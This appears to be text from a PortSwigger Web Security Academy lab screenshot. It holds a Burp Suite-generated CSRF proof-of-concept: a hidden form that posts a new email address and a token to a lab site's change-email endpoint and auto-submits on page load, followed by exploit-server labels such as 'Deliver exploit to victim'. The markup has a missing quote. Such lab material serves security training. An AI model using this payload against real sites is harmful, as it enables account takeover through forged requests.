 Body:
<!-- CSRF POC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3800c7049f3c3482bc9c7a00a7003e.web-security-academy.net/my-account/change-email" method="POST" />
<input type="hidden" name="email" value="test&#64; test&#46;com" />
<input type="hidden" name="csrf" value="12duNkmLRpqs2JU8BQBDBEtZLOuW2yP8 /> <input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log